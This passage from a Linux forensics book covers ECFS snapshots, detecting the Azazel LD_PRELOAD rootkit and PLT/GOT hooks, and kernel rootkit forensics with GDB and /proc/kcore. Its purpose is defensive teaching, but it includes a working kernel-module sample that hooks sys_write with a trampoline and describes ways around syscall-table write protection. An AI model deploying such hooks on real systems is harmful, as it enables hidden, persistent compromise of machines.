  [25] libaudit.so.1.0.0 SHLIB            0000003001218000  0003f000
       0000000000001000  0000000000000000   A       0     0     8
  [26] libaudit.so.1.0.0 SHLIB            0000003001219000  00040000
       0000000000001000  0000000000000000   A       0     0     8
  [27] libpam.so.0.83.1. SHLIB            0000003003400000  00041000
       000000000000d000  0000000000000000   A       0     0     8
  [28] libpam.so.0.83.1. SHLIB            000000300340d000  0004e000
       00000000001ff000  0000000000000000   A       0     0     8
  [29] libpam.so.0.83.1. SHLIB            000000300360c000  0004e000
       0000000000001000  0000000000000000   A       0     0     8
  [30] libpam.so.0.83.1. SHLIB            000000300360d000  0004f000
       0000000000001000  0000000000000000   A       0     0     8
  [31] libutil-2.19.so.t SHLIB            00007f0a0cbf9000  00050000
       0000000000002000  0000000000000000   A       0     0     8
  [32] libutil-2.19.so.u SHLIB            00007f0a0cbfb000  00052000
       00000000001ff000  0000000000000000   A       0     0     8
  [33] libutil-2.19.so.r SHLIB            00007f0a0cdfa000  00052000
       0000000000001000  0000000000000000   A       0     0     8
  [34] libutil-2.19.so.d SHLIB            00007f0a0cdfb000  00053000
       0000000000001000  0000000000000000   A       0     0     8
  [35] libdl-2.19.so.tex SHLIB            00007f0a0cdfc000  00054000
       0000000000003000  0000000000000000   A       0     0     8
  [36] libdl-2.19.so.und SHLIB            00007f0a0cdff000  00057000
       00000000001ff000  0000000000000000   A       0     0     8
  [37] libdl-2.19.so.rel SHLIB            00007f0a0cffe000  00057000
       0000000000001000  0000000000000000   A       0     0     8
  [38] libdl-2.19.so.dat SHLIB            00007f0a0cfff000  00058000
       0000000000001000  0000000000000000   A       0     0     8
  [39] libc-2.19.so.text SHLIB            00007f0a0d000000  00059000
       00000000001bb000  0000000000000000   A       0     0     8
  [40] libc-2.19.so.unde SHLIB            00007f0a0d1bb000  00214000
       00000000001ff000  0000000000000000   A       0     0     8
  [41] libc-2.19.so.relr SHLIB            00007f0a0d3ba000  00214000
       0000000000004000  0000000000000000   A       0     0     8
  [42] libc-2.19.so.data SHLIB            00007f0a0d3be000  00218000
       0000000000002000  0000000000000000   A       0     0     8
  [43] azazel.so.text    PRELOADED        00007f0a0d3c5000  0021f000
       0000000000008000  0000000000000000   A       0     0     8
  [44] azazel.so.undef   PRELOADED        00007f0a0d3cd000  00227000
       00000000001ff000  0000000000000000   A       0     0     8
  [45] azazel.so.relro   PRELOADED        00007f0a0d5cc000  00227000
       0000000000001000  0000000000000000   A       0     0     8
  [46] azazel.so.data    PRELOADED        00007f0a0d5cd000  00228000
       0000000000001000  0000000000000000   A       0     0     8
  [47] ld-2.19.so.text   SHLIB            00007f0a0d5ce000  00229000
       0000000000023000  0000000000000000   A       0     0     8
  [48] ld-2.19.so.relro  SHLIB            00007f0a0d7f0000  00254000
       0000000000001000  0000000000000000   A       0     0     8
  [49] ld-2.19.so.data   SHLIB            00007f0a0d7f1000  00255000
       0000000000001000  0000000000000000   A       0     0     8
  [50] .procfs.tgz       LOUSER+0         0000000000000000  0027d038
       00000000000011b6  0000000000000001           0     0     8
  [51] .prstatus         PROGBITS         0000000000000000  0027c000
       0000000000000150  0000000000000150           0     0     8
  [52] .fdinfo           PROGBITS         0000000000000000  0027c150
       0000000000000ac8  0000000000000228           0     0     4
  [53] .siginfo          PROGBITS         0000000000000000  0027cc18
       0000000000000080  0000000000000080           0     0     4
  [54] .auxvector        PROGBITS         0000000000000000  0027cc98
       0000000000000130  0000000000000008           0     0     8
  [55] .exepath          PROGBITS         0000000000000000  0027cdc8
       000000000000001c  0000000000000008           0     0     1
  [56] .personality      PROGBITS         0000000000000000  0027cde4
       0000000000000004  0000000000000004           0     0     1
  [57] .arglist          PROGBITS         0000000000000000  0027cde8
       0000000000000050  0000000000000001           0     0     1
  [58] .fpregset         PROGBITS         0000000000000000  0027ce38
       0000000000000200  0000000000000200           0     0     8
  [59] .stack            PROGBITS         00007ffdb9161000  00257000
       0000000000021000  0000000000000000  WA       0     0     8
  [60] .vdso             PROGBITS         00007ffdb918f000  00279000
       0000000000002000  0000000000000000  WA       0     0     8
  [61] .vsyscall         PROGBITS         ffffffffff600000  0027b000
       0000000000001000  0000000000000000  WA       0     0     8
  [62] .symtab           SYMTAB           0000000000000000  0027f576
       0000000000000078  0000000000000018          63     0     4
  [63] .strtab           STRTAB           0000000000000000  0027f5ee
       0000000000000037  0000000000000000           0     0     1
  [64] .shstrtab         STRTAB           0000000000000000  0027f22e
       0000000000000348  0000000000000000           0     0     1
The ELF sections 43 through 46 are all immediately suspicious because they are marked with the PRELOADED section type, which indicates that they are mappings from a shared library that was preloaded with the LD_PRELOAD environment variable:
  [43] azazel.so.text    PRELOADED        00007f0a0d3c5000  0021f000
       0000000000008000  0000000000000000   A       0     0     8
  [44] azazel.so.undef   PRELOADED        00007f0a0d3cd000  00227000
       00000000001ff000  0000000000000000   A       0     0     8
  [45] azazel.so.relro   PRELOADED        00007f0a0d5cc000  00227000
       0000000000001000  0000000000000000   A       0     0     8
  [46] azazel.so.data    PRELOADED        00007f0a0d5cd000  00228000
       0000000000001000  0000000000000000   A       0     0     8
Various userland rootkits, such as Azazel, use LD_PRELOAD as their means of injection. The next step is to look at the PLT/GOT (global offset table) and check whether it contains any pointers to functions outside of the respective boundaries.
You might recall from previous chapters that the GOT contains a table of pointer values that should point to either of these:
.rela.plt section of the executableUnderstanding and systematically validating the integrity of the PLT/GOT is tedious by hand. Fortunately, there is a very easy way to do this with ECFS. If you prefer to write your own tool, then you should use the libecfs function that is designed specifically for this purpose:
ssize_t get_pltgot_info(ecfs_elf_t *desc, pltgot_info_t **pginfo)
This function allocates an array of structs, each element pertaining to a single PLT/GOT entry.
The C struct named pltgot_info_t has the following format:
typedef struct pltgotinfo {
   unsigned long got_site; // addr of the GOT entry itself
   unsigned long got_entry_va; // pointer value stored in the GOT entry
   unsigned long plt_entry_va; // the expected PLT address
   unsigned long shl_entry_va; // the expected shared lib function addr
} pltgot_info_t;
An example of using this function can be found in ecfs/libecfs/main/detect_plt_hooks.c. This is a simple demonstrative tool for detecting shared library injection and PLT/GOT hooks, which is shown and commented for clarity later in this chapter. The readecfs utility also demonstrates the use of the get_pltgot_info() function when passed the -g flag.
- readecfs output for file host2.7254
- Executable path (.exepath): /home/user/git/azazel/host2
- Command line: ./host2
- Printing out GOT/PLT characteristics (pltgot_info_t):
gotsite    gotvalue       gotshlib          pltval         symbol
0x601018   0x7f0a0d3c8c81  0x7f0a0d0ed070   0x4004c6      unlink
0x601020   0x7f0a0d06fe30  0x7f0a0d06fe30   0x4004d6      puts
0x601028   0x7f0a0d3c8d77  0x7f0a0d0bcef0   0x4004e6      opendir
0x601030   0x7f0a0d021dd0  0x7f0a0d021dd0   0x4004f6      __libc_start_main
The preceding output is easy to parse. The gotvalue should have an address that matches either gotshlib or pltval. We can see, however, that the very first entry, which is for the symbol unlink, has an address 0x7f0a0d3c8c81. This does not match with the expected shared library function or PLT value.
More investigation would show that the address points to a function within azazel.so. From the preceding output, we can see that the only two functions that have not been tampered with are puts and __libc_start_main. For an even greater insight into the detection process, let's take a look at the source code for a tool that does automatic PLT/GOT validation as part of its detection capabilities. This tool is called detect_plt_hooks and was written in C. It utilizes the libecfs API to load and parse ECFS snapshots.
Note that the following code has approximately 50 lines of source code, which is quite remarkable. If we were not using ECFS or libecfs, it would take approximately 3,000 lines of C code to accurately analyze a process image for shared library injection and PLT/GOT hooks. I know this because I have done it, and using libecfs is by far the most painless way to go about coding such tools.
Here's a code example using detect_plt_hooks.c:
#include "../include/libecfs.h"

int main(int argc, char **argv)
{
    ecfs_elf_t *desc;
    ecfs_sym_t *dsyms;
    char *progname;
    int i;
    char *libname;
    long evil_addr = 0;

    if (argc < 2) {
        printf("Usage: %s <ecfs_file>\n", argv[0]);
        exit(0);
    }

    /*
     * Load the ECFS file and creates descriptor
     */
    desc = load_ecfs_file(argv[1]);
    /*
     * Get the original program name
    */
    progname = get_exe_path(desc);

    printf("Performing analysis on '%s' which corresponds to executable: %s\n", argv[1], progname);

    /*
     * Look for any sections that are marked as INJECTED
     * or PRELOADED, indicating shared library injection
     * or ELF object injection.
     */
    for (i = 0; i < desc->ehdr->e_shnum; i++) {
        if (desc->shdr[i].sh_type == SHT_INJECTED) {
            libname = strdup(&desc->shstrtab[desc->shdr[i].sh_name]);
            printf("[!] Found malicously injected ET_DYN (Dynamic ELF): %s - base: %lx\n", libname, desc->shdr[i].sh_addr);
        } else
        if (desc->shdr[i].sh_type == SHT_PRELOADED) {
            libname = strdup(&desc->shstrtab[desc->shdr[i].sh_name]);
            printf("[!] Found a preloaded shared library (LD_PRELOAD): %s - base: %lx\n", libname, desc->shdr[i].sh_addr);
        }
    }
    /*
     * Load and validate the PLT/GOT to make sure that each
     * GOT entry points to its proper respective location
     * in either the PLT, or the correct shared lib function.
     */
    pltgot_info_t *pltgot;
    int gotcount = get_pltgot_info(desc, &pltgot);
    for (i = 0; i < gotcount; i++) {
        if (pltgot[i].got_entry_va != pltgot[i].shl_entry_va &&
            pltgot[i].got_entry_va != pltgot[i].plt_entry_va &&
            pltgot[i].shl_entry_va != 0) {
            printf("[!] Found PLT/GOT hook: A function is pointing at %lx instead of %lx\n",
                pltgot[i].got_entry_va, evil_addr = pltgot[i].shl_entry_va);
     /*
      * Load the dynamic symbol table to print the
      * hijacked function by name.
      */
            int symcount = get_dynamic_symbols(desc, &dsyms);
            for (i = 0; i < symcount; i++) {
                if (dsyms[i].symval == evil_addr) {
                    printf("[!] %lx corresponds to hijacked function: %s\n", dsyms[i].symval, &dsyms[i].strtab[dsyms[i].nameoffset]);
                break;
                }
            }
        }
    }
    return 0;
}
The ECFS file format is both simple and complicated! The ELF file format is complex in general, and ECFS inherits those complexities from a structural point of view. On the other side of the token, ECFS helps make navigating a process image quite easy if you know what specific features it has and what to look for.
In previous sections, we gave some real-life examples of utilizing ECFS that demonstrated many of its primary features. However, it is also important to have a simple and direct reference to what those characteristics are, such as which custom sections exist and what exactly they mean. In this section, we will provide a reference for the ECFS snapshot files.
The ECFS handler uses advanced understanding of the ELF binary format and even the dwarf debugging format—specifically with the dynamic segment and the GNU_EH_FRAME segment—to fully reconstruct the symbol tables of the program. Even if the original binary has been stripped and has no section headers, the ECFS handler is intelligent enough to rebuild the symbol tables.
I have personally never encountered a situation where symbol table reconstruction failed completely. It usually reconstructs all or most symbol table entries. The symbol tables can be accessed using a utility such as readelf or readecfs. The libecfs API also has several functions:
int get_dynamic_symbols(ecfs_elf_t *desc, ecfs_sym_t **syms)
int get_local_symbols(ecfs_elf_t *desc, ecfs_sym_t **syms)
One function gets the dynamic symbol table and the other gets the local symbol table—.dynsym and .symtab, respectively.
The following is the reading symbol table with readelf:
$ readelf -s host.6758

Symbol table '.dynsym' contains 8 entries:
   Num:    Value          Size Type    Bind   Vis      Ndx Name
     0: 00007f3dfd48b000     0 NOTYPE  LOCAL  DEFAULT  UND
     1: 00007f3dfd4f9730     0 FUNC    GLOBAL DEFAULT  UND fputs
     2: 00007f3dfd4acdd0     0 FUNC    GLOBAL DEFAULT  UND __libc_start_main
     3: 00007f3dfd4f9220     0 FUNC    GLOBAL DEFAULT  UND fgets
     4: 0000000000000000     0 NOTYPE  WEAK   DEFAULT  UND __gmon_start__
     5: 00007f3dfd4f94e0     0 FUNC    GLOBAL DEFAULT  UND fopen
     6: 00007f3dfd54bd00     0 FUNC    GLOBAL DEFAULT  UND sleep
     7: 00007f3dfd84a870     8 OBJECT  GLOBAL DEFAULT   25 stdout

Symbol table '.symtab' contains 5 entries:
   Num:    Value          Size Type    Bind   Vis      Ndx Name
     0: 00000000004004f0   112 FUNC    GLOBAL DEFAULT   10 sub_4004f0
     1: 0000000000400560    42 FUNC    GLOBAL DEFAULT   10 sub_400560
     2: 000000000040064d   138 FUNC    GLOBAL DEFAULT   10 sub_40064d
     3: 00000000004006e0   101 FUNC    GLOBAL DEFAULT   10 sub_4006e0
4: 0000000000400750 2 FUNC GLOBAL DEFAULT 10 sub_400750The ECFS handler reconstructs most of the original section headers that a program may have had. It also adds quite a few new sections and section types that can be very useful for forensic analysis. Section headers are identified by both name and type and contain data or code.
Parsing section headers is very easy, and therefore they are very useful for creating a map of the process memory image. Navigating the entire process layout through section headers is a lot easier than having only program headers (such as with regular core files), which don't even have string names. The program headers are what describe the segments of memory, and the section headers are what give context to each part of a given segment. Section headers help give a much higher resolution to the reverse engineer.
The ECFS core file format is essentially backward compatible with regular Linux core files, and can therefore be used as core files for debugging with GDB in the traditional way.
The ELF file header for ECFS files has its e_type (ELF type) set to ET_NONE instead of ET_CORE, however. This is because core files are not expected to have section headers but ECFS files do have section headers, and to make sure that they are acknowledged by certain utilities such as objdump, objcopy, and so on, we have to mark them as files other than CORE files. The quickest way to toggle the ELF type in an ECFS file is with the et_flip utility that comes with the ECFS software suite.
Here's an example of using GDB with an ECFS core file:
$ gdb -q /usr/sbin/sshd sshd.1195
Reading symbols from /usr/sbin/sshd...(no debugging symbols found)...done.
"/opt/ecfs/cores/sshd.1195" is not a core dump: File format not recognized
(gdb) quit
Then, the following is an example of changing the ELF file type to ET_CORE and trying again:
$ et_flip sshd.1195
$ gdb -q /usr/sbin/sshd sshd.1195
Reading symbols from /usr/sbin/sshd...(no debugging symbols found)...done.
[New LWP 1195]
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Core was generated by `/usr/sbin/sshd -D'.
Program terminated with signal SIGSEGV, Segmentation fault.
#0  0x00007ff4066b8d83 in __select_nocancel () at ../sysdeps/unix/syscall-template.S:81
81  ../sysdeps/unix/syscall-template.S: No such file or directory.
(gdb)
The libecfs API is the key component for integrating ECFS support into your malware analysis and reverse engineering tools for Linux. There is too much to document on this library to put into a single chapter of this book. I recommend that you use the manual that is still growing right alongside the project itself:
https://github.com/elfmaster/ecfs/blob/master/Documentation/libecfs_manual.txt
Have you ever wanted to be able to pause and resume a process in Linux? After designing ECFS, it quickly became apparent that they contained enough information about the process and its state to relaunch them back into memory so that they can begin execution where they last left off. This feature has many possible use cases and demands more research and development.
Currently, the implementation for ECFS snapshot execution is basic and can only handle simple processes. At the time of writing this chapter, it can restore file streams but not sockets or pipes, and can only handle single-threaded processes. The software for executing an ECFS snapshot can be found on GitHub at https://github.com/elfmaster/ecfs_exec.
Here's an example of snapshot execution:
$ ./print_passfile
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin

– interrupted by snapshot -
We now have the ECFS snapshot file print_passfile.6627 (Where 6627 is the process ID). We will use ecfs_exec to execute this snapshot, and it should begin where it left off:
$ ecfs_exec ./print_passfile.6627
[+] Using entry point: 7f79a0473f20
[+] Using stack vaddr: 7fff8c752738
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
usbmux:x:103:46:usbmux daemon,,,:/home/usbmux:/bin/false
dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/bin/false
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
kernoops:x:106:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
saned:x:108:115::/home/saned:/bin/false
whoopsie:x:109:116::/nonexistent:/bin/false
speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
avahi:x:111:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
lightdm:x:112:118:Light Display Manager:/var/lib/lightdm:/bin/false
colord:x:113:121:colord colour management daemon,,,:/var/lib/colord:/bin/false
hplip:x:114:7:HPLIP system user,,,:/var/run/hplip:/bin/false
pulse:x:115:122:PulseAudio daemon,,,:/var/run/pulse:/bin/false
statd:x:116:65534::/var/lib/nfs:/bin/false
guest-ieu5xg:x:117:126:Guest,,,:/tmp/guest-ieu5xg:/bin/bash
sshd:x:118:65534::/var/run/sshd:/usr/sbin/nologin
gdm:x:119:128:Gnome Display Manager:/var/lib/gdm:/bin/false
That is a very simple demonstration of how ecfs_exec works. It uses the file descriptor information from the .fdinfo section to learn the file descriptor number, file path, and file offset. It also uses the .prstatus and .fpregset sections to learn the register state so that it can resume execution from where it left off.
The extended core file snapshot technology, ECFS, is still relatively new. I presented on it at defcon 23 (https://www.defcon.org/html/defcon-23/dc-23-speakers.html#O%27Neill), and the word is still spreading. Hopefully, a community will evolve and more people will begin adopting ECFS for their daily forensics work and tools. Nonetheless, at this point, there are several resources for ECFS in existence:
The official GitHub page: https://github.com/elfmaster/ecfs
In this chapter, we covered the basics of the ECFS snapshot technology and the snapshot format. We experimented with ECFS using several real-life forensic examples, and even wrote a tool that detects shared library injection and PLT/GOT hooks using the libecfs C library. In the next chapter, we will jump out of userland and explore the Linux kernel, the layout of vmlinux, and a combination of kernel rootkit and forensic techniques.
So far, we have covered Linux binaries and memory as it pertains to userland. This book won't be complete, however, if we don't spend a chapter on the Linux kernel. This is because it is actually an ELF binary as well. Similar to how a program is loaded into memory, the Linux kernel image, also known as vmlinux, is loaded into memory at boot time. It has a text segment and a data segment, overlaid with many section headers that are very specific to the kernel, and which you won't see in userland executables. We will also briefly cover LKMs in this chapter, as they are ELF files too.
It is important to learn the layout of the Linux kernel image if you want to be a true master of kernel forensics in Linux. Attackers can modify the kernel memory to create very sophisticated kernel rootkits. There are quite a number of techniques out there for infecting a kernel at runtime. To list a few, we have the following:
sys_call_table infectionThe techniques listed here are the primary methods that are most commonly used by a kernel rootkit, which usually infects the kernel in the form of an LKM (short for Loadable Kernel Module). Getting an understanding of each technique and knowing where each infection resides within the Linux kernel and where to look in the memory are paramount to being able to detect this insidious class of Linux malware. Firstly, however, let's take a step back and see what we have to work with. Currently, there are a number of tools in the market and in the open source world that are capable of detecting kernel rootkits and help in searches for memory infections. We will not be discussing those. We will, however, be discussing methods that are taken from kernel Voodoo. Kernel Voodoo is a project of mine that is still mostly private, with the exception of releasing a few components of it to the public, such as taskverse. This will be discussed later in this chapter, with a link to download it from. It uses some very practical techniques for detecting almost any type of kernel infection. The software is based on ideas from my original work, named Kernel Detective, which was designed in 2009, and for the curious, it can still be found on my website at http://www.bitlackeys.org/#kerneldetective.
This software works on older 32-bit Linux kernels (2.6.0 to 2.6.32) only; 64-bit support was only partially completed. Some of the ideas from this project were timeless, however, and I extracted them recently and coupled them with some new ideas. The result is Kernel Voodoo, a host intrusion detection system, and kernel forensics software that relies on /proc/kcore for advanced memory acquisition and analysis. In this chapter, we are going to discuss some of the fundamental techniques that it uses, and in some cases, we will employ them manually with GDB and /proc/kcore.
Unless you have compiled your own kernel, you will not have a readily accessible vmlinux, which is an ELF executable. Instead, you will have a compressed kernel in /boot, usually named vmlinuz-<kernel_version>. This compressed kernel image can be decompressed, but the result is a kernel executable that has no symbol table. This poses a problem for forensics analysts or kernel debugging with GDB. The solution for most people in this case is to hope that their Linux distribution has a special package with their kernel version having debug symbols. If so, then they can download a copy of their kernel that has symbols from the distribution repository. In many cases, however, this is not possible, or not convenient for one reason or another. Nonetheless, this problem can be remedied with a custom utility that I designed and released in 2014. This tool is called
kdress, because it dresses the kernel symbol table.
Actually, it is named after an old tool by Michael Zalewskis, called dress. That tool would dress a static executable with a symbol table. This name originates from the fact that people run a program called strip
to remove symbols from an executable, and therefore "dress" is an appropriate name for a tool that rebuilds the symbol table. Our tool, kdress, simply takes information about symbols from either the System.map file or /proc/kallsyms depending on whichever is more readily available. Then, it reconstructs that information into the kernel executable by creating a section header for the symbol table. This tool can be found on my GitHub profile at https://github.com/elfmaster/kdress.
Here is an example that shows how to use the kdress utility to build a vmlinux image that can be loaded with GDB:
Usage: ./kdress vmlinuz_input vmlinux_output <system.map>

$ ./kdress /boot/vmlinuz-`uname -r` vmlinux /boot/System.map-`uname -r`
[+] vmlinux has been successfully extracted
[+] vmlinux has been successfully instrumented with a complete ELF symbol table.
The utility has created an output file called vmlinux, which has a fully reconstructed symbol table. If, for example, we want to locate the sys_call_table in the kernel, then we can easily find it:
$ readelf -s vmlinux | grep sys_call_table
 34214: ffffffff81801460  4368 OBJECT  GLOBAL DEFAULT    4 sys_call_table
 34379: ffffffff8180c5a0  2928 OBJECT  GLOBAL DEFAULT    4 ia32_sys_call_table
Having a kernel image with symbols is very important for both debugging and forensic analysis. Nearly all forensics on the Linux kernel can be done with GDB and /proc/kcore.
The /proc/kcore technique is an interface for accessing kernel memory, and is conveniently in the form of an ELF core file that can be easily navigated with GDB.
Using GDB with /proc/kcore is a priceless technique that can be expanded to very in-depth forensics for the skilled analyst. Here is a brief example that shows how to navigate sys_call_table.
$ sudo gdb -q vmlinux /proc/kcore
Reading symbols from vmlinux...
[New process 1]
Core was generated by `BOOT_IMAGE=/vmlinuz-3.16.0-49-generic root=/dev/mapper/ubuntu--vg-root ro quiet'.
#0  0x0000000000000000 in ?? ()
(gdb) print &sys_call_table
$1 = (<data variable, no debug info> *) 0xffffffff81801460 <sys_call_table>
(gdb) x/gx &sys_call_table
0xffffffff81801460 <sys_call_table>:  0xffffffff811d5260
(gdb) x/5i 0xffffffff811d5260
   0xffffffff811d5260 <sys_read>:  data32 data32 data32 xchg %ax,%ax
   0xffffffff811d5265 <sys_read+5>:  push   %rbp
   0xffffffff811d5266 <sys_read+6>:  mov    %rsp,%rbp
   0xffffffff811d5269 <sys_read+9>:  push   %r14
   0xffffffff811d526b <sys_read+11>:mov    %rdx,%r14
In this example, we can look at the first pointer held in sys_call_table[0] and determine that it contains the address of the syscall function sys_read. We can then look at the first five instructions of that syscall. This is an example of how easy it is to navigate kernel memory using GDB and /proc/kcore. If there had been a kernel rootkit installed that hooked sys_read with function trampolines, then displaying the first few instructions would have shown a jump or return to another malicious function. Using a debugger in this manner to detect kernel rootkits is very useful if you know what to look for. The structural nuances of the Linux kernel and how it may be infected are advanced topics and seem esoteric to many people. One chapter is not enough to fully demystify all of this, but we will cover the methods that may be used to infect the kernel and detect the infections. In the following sections, I will discuss a few approaches used to infect the kernel from a general standpoint, while giving some examples.
Traditional kernel rootkits, such as adore and phalanx, worked by overwriting pointers in sys_call_table so that they would point to a replacement function, which would then call the original syscall as needed. This was accomplished by either an LKM or a program that modified the kernel through /dev/kmem or /dev/mem. On today's Linux systems, for security reasons, these writable windows into memory are disabled or are no longer capable of anything but read operations depending on how the kernel is configured. There have been other ways of trying to prevent this type of infection, such as marking sys_call_table as const so that it is stored in the .rodata section of the text segment. This can be bypassed by marking the corresponding
PTE (short for Page Table Entry) as writeable, or by disabling the write-protect bit in the cr0 register. Therefore, this type of infection is a very reliable way to make a rootkit even today, but it is also very easily detected.
To detect sys_call_table modifications, you may look at the System.map file or /proc/kallsyms to see what the memory address of each system call should be. For instance, if we want to detect whether or not the sys_write system call has been infected, we need to learn the legitimate address of sys_write and its index within the sys_call_table, and then validate that the correct address is actually stored there in memory using GDB and /proc/kcore.
$ sudo grep sys_write /proc/kallsyms
ffffffff811d5310 T sys_write
$ grep _write /usr/include/x86_64-linux-gnu/asm/unistd_64.h
#define __NR_write 1
$ sudo gdb -q vmlinux /proc/kcore
(gdb) x/gx &sys_call_table+1
0xffffffff81801464 <sys_call_table+4>:  0x811d5310ffffffff
Remember that numbers are stored in little endian on x86 architecture. The value at sys_call_table[1] is equivalent to the correct sys_write address as looked up in /proc/kallsyms. We have therefore successfully verified that the sys_call_table entry for sys_write has not been tampered with.
This technique was originally introduced by Silvio Cesare in 1998. The idea was to be able to modify syscalls without having to touch sys_call_table, but the truth is that this technique allows any function in the kernel to be hooked. Therefore, it is very powerful. Since 1998, a lot has changed; the kernels text segments can no longer be modified without disabling the write-protect bit in cr0 or modifying a PTE. The main issue, however, is that most modern kernels use SMP, and kernel function trampolines are unsafe because they use non-atomic operations such as memcpy() every time the patched function is called. As it turns out, there are methods for circumventing this problem as well, using a technique that I will not discuss here. The real point is that kernel function trampolines are actually still being used, and therefore understanding them is still quite important.
It is considered a safer technique to patch the individual call instructions that invoke the original function so that they invoke the replacement function instead. This method can be used as an alternative to function trampolines, but it may be arduous to find every single call, and this often changes from kernel to kernel. Therefore, this method is not as portable.
Imagine you want to hijack syscall SYS_write and do not want to worry about modifying sys_call_table directly since it is easily detectable. This can be accomplished by overwriting the first 7 bytes of the sys_write code with a stub that contains code for jumping to another function.
#define SYSCALL_NR __NR_write

static char syscall_code[7];
static char new_syscall_code[7] =
"\x68\x00\x00\x00\x00\xc3"; // push $addr; ret

// our new version of sys_write
int new_syscall(long fd, void *buf, size_t len)
{
        printk(KERN_INFO "I am the evil sys_write!\n");

        // Replace the original code back into the first 6
        // bytes of sys_write (remove trampoline)

        memcpy(
       sys_call_table[SYSCALL_NR], syscall_code,
                sizeof(syscall_code)
        );

        // now we invoke the original system call with no trampoline
        ((int (*)(fd, buf, len))sys_call_table[SYSCALL_NR])(fd, buf, len);

        // Copy the trampoline back in place!
        memcpy(
                sys_call_table[SYSCALL_NR], new_syscall_code,
                sizeof(syscall_code)
        );
}

int init_module(void)
{
        // patch trampoline code with address of new sys_write
        *(long *)&new_syscall_code[1] = (long)new_syscall;

        // insert trampoline code into sys_write
        memcpy(
                syscall_code, sys_call_table[SYSCALL_NR],
                sizeof(syscall_code)
        );
        memcpy(
                sys_call_table[SYSCALL_NR], new_syscall_code,
                sizeof(syscall_code)
        );
        return 0;
}

void cleanup_module(void)
{
        // remove infection (trampoline)
        memcpy(
                sys_call_table[SYSCALL_NR], syscall_code,
                sizeof(syscall_code)
        );
}
This code example replaces the first 6 bytes of sys_write with a push; ret stub, which pushes the address of the new sys_write function onto the stack and returns to it. The new sys_write function can then do any sneaky stuff it wants to, although in this example we only print a message to the kernel log buffer. After it has done the sneaky stuff, it must remove the trampoline code so that it can call untampered sys_write, and finally it puts the trampoline code back in place.
Typically, function trampolines will overwrite part of the procedure prologue (the first 5 to 7 bytes) of the function that they are hooking. So, to detect function trampolines within any kernel function or syscall, you should inspect the first 5 to 7 bytes and look for code that jumps or returns to another address. Code like this can come in a variety of forms. Here are a few examples.
Push the target address onto the stack and return to it. This takes up 6 bytes of machine code when a 32-bit target address is used:
push $address
ret
Move the target address into a register for an indirect jump. This takes 7 bytes of code when a 32-bit target address is used:
movl $addr, %eax
jmp *%eax
Calculate the offset and perform a relative jump. This takes 5 bytes of code when a 32-bit offset is used:
jmp offset
If, for instance, we want to validate whether or not the sys_write syscall has been hooked with a function trampoline, we can simply examine its code to see whether the procedure prologue is still in place:
$ sudo grep sys_write /proc/kallsyms
0xffffffff811d5310
$ sudo gdb -q vmlinux /proc/kcore
Reading symbols from vmlinux...
[New process 1]
Core was generated by `BOOT_IMAGE=/vmlinuz-3.16.0-49-generic root=/dev/mapper/ubuntu--vg-root ro quiet'.
#0  0x0000000000000000 in ?? ()
(gdb) x/3i 0xffffffff811d5310
   0xffffffff811d5310 <sys_write>:  data32 data32 data32 xchg %ax,%ax
   0xffffffff811d5315 <sys_write+5>:  push   %rbp
   0xffffffff811d5316 <sys_write+6>:  mov    %rsp,%rbp
The first 5 bytes are actually serving as NOP instructions for alignment (or possibly space for ftrace probes). The kernel uses certain sequences of bytes (0x66, 0x66, 0x66, 0x66, and 0x90). The procedure prologue code follows the initial 5 NOP bytes, and is perfectly intact. Therefore, this validates that sys_write syscall has not been hooked with any function trampolines.
One classic way of infecting the kernel is by inserting a phony system call table into the kernel memory and modifying the top-half interrupt handler that is responsible for invoking syscalls. In an x86 architecture, the interrupt 0x80 is deprecated and has been replaced with a special syscall/sysenter instruction for invoking system calls. Both syscall/sysenter and int 0x80 end up invoking the same function, named system_call(), which in-turn calls the selected syscall within sys_call_table:
(gdb) x/i system_call_fastpath+19
0xffffffff8176ea86 <system_call_fastpath+19>:
callq  *-0x7e7feba0(,%rax,8)
On x86_64, the preceding call instruction takes place after a swapgs in system_call(). Here is what the code looks like in entry.S:
call *sys_call_table(,%rax,8)
The (r/e)ax register contains the syscall number that is multiplied by sizeof(long) to get the index into the correct syscall pointer. It is easily conceivable that an attacker can kmalloc() a phony system call table into the memory (which contains some modifications with pointers to malicious functions), and then patch the call instruction so that the phony system call table is used. This technique is actually quite stealthy because it yields no modifications to the original sys_call_table. Unfortunately for intruders, however, this technique is still very easy to detect for the trained eye.
To detect whether the system_call() routine has been patched with a call to a phony sys_call_table or not, simply disassemble the code with GDB and /proc/kcore, and then find out whether or not the call offset points to the address of sys_call_table. The correct sys_call_table address can be found in System.map or /proc/kallsyms.
This particular type of kernel rootkit was originally conceived and described in great detail in a 2010 Phrack paper that I wrote. The paper can be found at http://phrack.org/issues/67/6.html.
